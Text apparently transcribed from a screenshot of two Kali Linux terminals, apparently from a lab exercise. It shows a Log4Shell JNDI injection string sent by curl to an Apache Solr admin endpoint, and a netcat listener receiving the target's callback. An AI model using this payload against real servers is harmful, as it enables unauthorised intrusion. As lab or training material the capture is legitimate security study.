 10.10.43.148:8983/solr/...
qterminal
06:21 PM
root@kali: /home/kali
Archivo Acciones Editar Vista Ayuda
┌──(root💀kali)-[/home/kali]
└─# curl 'http://10.10.43.148:8983/solr/admin/cores?foo=$\{jndi:ldap://10.8.207.210:9999\}'
{
"responseHeader":{
"status":0,
"QTime":0},
"initFailures":{},
"status":{}}
┌──(root💀kali)-[/home/kali]
└─#
root@kali: /home/kali/Escritorio
Archivo Acciones Editar Vista Ayuda
┌──(root💀kali)-[/home/kali/Escritorio]
└─# nc -vnlp 9999 1 ⚙
listening on [any] 9999 ...
connect to [10.8.207.210] from (UNKNOWN) [10.10.43.148] 5098
6
0
`�